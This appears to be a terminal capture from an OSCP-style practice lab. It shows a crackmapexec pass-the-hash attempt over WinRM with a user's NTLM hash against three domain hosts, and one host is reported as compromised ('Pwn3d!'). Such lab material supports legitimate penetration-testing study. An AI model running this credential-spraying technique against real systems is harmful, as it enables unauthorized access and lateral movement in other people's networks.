 ikan@Ikan:~/A/ad_set$ crackmapexec winrm domain -u celia.almeda -H 'e728ecbadfb02f51ce8eed753f3ff3fd'
SMB 10.10.147.140 5985 DC01 [*] Windows 10.0 Build 17763 (name:DC01) (domain:oscp.exam)
SMB 10.10.147.142 5985 MS02 [*] Windows 10.0 Build 19041 (name:MS02) (domain:oscp.exam)
SMB 10.10.147.141 5985 MS01 [*] Windows 10.0 Build 19041 (name:MS01) (domain:oscp.exam)
HTTP 10.10.147.141 5985 MS01 [*] http://10.10.147.141:5985/wsman
HTTP 10.10.147.140 5985 DC01 [*] http://10.10.147.140:5985/wsman
HTTP 10.10.147.142 5985 MS02 [*] http://10.10.147.142:5985/wsman
WINRM 10.10.147.141 5985 MS01 [-] oscp.exam\celia.almeda:e728ecbadfb02f51ce8eed753f3ff3fd
WINRM 10.10.147.140 5985 DC01 [-] oscp.exam\celia.almeda:e728ecbadfb02f51ce8eed753f3ff3fd
WINRM 10.10.147.142 5985 MS02 [+] oscp.exam\celia.almeda:e728ecbadfb02f51ce8eed753f3ff3fd (Pwn3d!)